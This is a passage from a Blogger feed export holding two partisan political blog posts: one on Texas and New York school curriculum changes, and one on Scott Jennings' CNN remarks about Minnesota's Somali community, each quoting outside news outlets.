--tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EUnder the revised standards, the curriculum will focus more on Texas history and U.S. history rather than world history and cultures.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe Houston Chronicle reported that Democrats on the board raised concerns about the changes.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EMeanwhile… there is legislation currently advancing in New York state that would require students to learn about January 6th. Do you think this is part of a political agenda?\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Ca href=\"https:\/\/www.wsaz.com\/2025\/12\/31\/new-legislation-would-require-some-schools-teach-students-about-jan-6-insurrection\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003EWSAZ News\u003C\/a\u003E\u0026nbsp;reports:\u003C\/p\u003E\u003Cblockquote style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-weight: 700; scrollbar-color: initial; scrollbar-width: initial;\"\u003ENew legislation would require some schools to teach students about Jan. 6 insurrection\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ENew legislation in New York state would require schools to teach students about the Jan. 6, 2021 insurrection at the U.S. Capitol.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAccording to the New York State Senate, the legislation will amend the Education Law to include instruction about the Jan. 6 insurrection as part of the state’s required courses regarding patriotism, citizenship, civic education and values, shared history of diversity, religious tolerance and human rights issues.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe legislation, proposed by John C. Liu from New York’s 16th Senate District, is currently in the Senate’s Education Committee.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EOver the last few decades, the left has done a much better job of getting their message embedded in our education system. The right has to start taking this battle more seriously.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/9168775227944149146\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/good-news-texas-to-begin-requiring.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/9168775227944149146"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/9168775227944149146"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/good-news-texas-to-begin-requiring.html","title":"GOOD NEWS: Texas to Begin Requiring Students to Learn About the ‘Perils of Communism’"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-4387280573899330696"},"published":{"$t":"2026-01-01T05:47:00.000-08:00"},"updated":{"$t":"2026-01-01T05:47:05.303-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"CNN Panel Members Lose Their Minds When Scott Jennings Asks Why Democrats in Minnesota Pander to Somalis (VIDEO)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cfigure aria-describedby=\"caption-attachment-1503944\" class=\"wp-caption aligncenter\" id=\"attachment_1503944\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; clear: both; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px auto 1.5em; max-width: 100%; padding: 0px; position: relative; scrollbar-color: initial; scrollbar-width: initial; width: 1190px;\"\u003E\u003Cimg alt=\"\" class=\"size-facebook wp-image-1503944\" decoding=\"async\" fetchpriority=\"high\" height=\"630\" src=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2025\/12\/scott-jennings-somalis-1200x630.jpg\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: block; height: auto; margin: 0px auto; max-width: 100%; position: relative; scrollbar-color: initial; scrollbar-width: initial; vertical-align: bottom;\" width=\"1200\" \/\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-1503944\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-size: 13.5px; opacity: 0.8; padding-top: 5px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EScreencap of Twitter\/X video.\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThings went off the rails on CNN this week when Scott Jennings, the lone conservative voice on the network, asked why Democrats in Minnesota pander to the Somali community.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EJennings referenced\u0026nbsp;the recent appearance of the Lt. Governor in a hijab\u0026nbsp;while noting that the Somali community is a rather small minority in the state.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EHost Abby Phillips and the other panelists lost their minds and immediately began basically accusing Jennings of racism.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-2879557849\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIsn’t it amazing how so many journalists are rushing to defend and downplay the rampant fraud that has been uncovered there over the last week?\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-78988753\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Ca href=\"https:\/\/townhall.com\/tipsheet\/jeff-charles\/2025\/12\/31\/cnn-leftists-are-big-mad-scott-jennings-referenced-the-handmaids-tale-when-discussing-islam-n2668663\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003ETownhall\u003C\/a\u003E\u0026nbsp;reports:\u003C\/p\u003E\u003Cblockquote style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EFolks on the left absolutely adore the television show The Handmaid’s Tale, except when someone like CNN’s Scott Jennings uses it agains tthem.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EOn Monday, CNN’s Newsnight’s panel devolved into a heated exchange in which the left-leaning hosts took issue with a quip Jennings made about Minnesota Lt. Gov. Peggy Flanagan, who wore a hijab to visit a local mall.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“You’ve got to admit, though, the catering to the Somali community that goes on by the Democrats in Minnesota is a little weird, is it not?” Jennings said. “A small proportion of the population.”\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-61308514\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: inherit !important; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EJennings continued, “They got the lieutenant governor up there dressed like The Handmaid’s Tale. I mean, why do they care?”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThen, the pearl-clutching began.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EOne of the panelists said Jennings was “out of line.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EHost Abby Phillips interjected, “Hold on a second, just a second, because I don’t think it would be acceptable for you to make a statement like that about Orthodox Jews in Brooklyn. Why on Earth is it acceptable to make a statement like that about people–”\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; 